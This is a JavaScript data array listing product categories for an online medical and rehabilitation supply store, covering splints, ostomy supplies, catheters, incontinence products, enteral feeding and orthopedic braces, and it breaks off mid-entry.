            var data = [{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":791,"name":"Balance And 